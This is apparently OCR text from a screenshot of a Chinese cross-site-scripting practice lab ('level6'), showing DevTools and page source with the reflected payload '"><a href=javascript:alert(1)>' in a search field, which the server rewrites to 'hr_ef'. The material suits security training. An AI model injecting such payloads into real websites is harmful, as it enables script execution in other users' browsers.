 欢迎来到level6
没有找到和"><a href=javascript:alert(1)>点我啊</a>相关的结果.
点我啊"> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
DevTools - d17.s.iproute.cn/level6.php?keyword=%22%3E%3Ca+href%3Djavascript%3Aalert%281%29%3E%E7%82%B9%E6%88%91%E5%95%8A%3C%2Fa%3E&submit=%E6%9
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBa
网页 level6.php?keyw...90%9C%E7%B4%A2 ×
top
d17.s.iproute.cn
level6.php?keywo
level6.png
10 </script>
11 <title>欢迎来到level6</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level6</h1>
15 <h2 align=center>没有找到和&quot;&gt;&lt;a href=javascript:alert(1)&gt;点我啊
16 <form action=level6.php method=GET>
17 <input name=keyword  value=""><a hr_ef=javascript:alert(1)>点我啊</a>">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level6.png></center>
21 <h3 align=center>payload的长度:44</h3></body>
22 </html>